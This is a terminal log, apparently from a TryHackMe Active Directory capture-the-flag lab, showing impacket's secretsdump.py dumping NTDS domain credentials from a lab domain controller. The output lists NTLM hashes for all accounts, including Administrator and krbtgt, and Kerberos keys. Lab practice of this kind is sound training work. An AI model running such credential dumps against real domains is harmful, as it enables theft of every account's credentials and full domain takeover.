 [LAPTOP-HRI3FQ3J] as root in ~/Desktop/Try_Hack_Me/AttacktiveDirectory 17:36:17
python /usr/share/doc/python3-impacket/examples/secretsdump.py -just-dc backup@10.10.185.51
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:d165ec7bdc24d5c04e540a225f2d02c4:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04